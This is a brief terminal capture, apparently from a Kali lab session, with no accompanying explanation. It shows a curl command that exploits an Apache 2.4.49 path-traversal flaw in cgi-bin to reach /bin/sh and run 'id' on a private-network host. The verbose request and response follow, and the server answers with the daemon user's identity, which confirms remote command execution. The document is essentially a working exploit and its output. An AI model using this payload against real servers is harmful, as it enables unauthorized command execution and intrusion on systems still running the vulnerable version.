 ┌──(root💀kali)-[/home/kali/ysoserial/source code/target]
└─# curl -v --data "echo;id" 'http://192.168.174.128:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'
*   Trying 192.168.174.128:8080...
* Connected to 192.168.174.128 (192.168.174.128) port 8080 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: 192.168.174.128:8080
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 7 out of 7 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 21 Feb 2022 10:31:37 GMT
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 192.168.174.128 left intact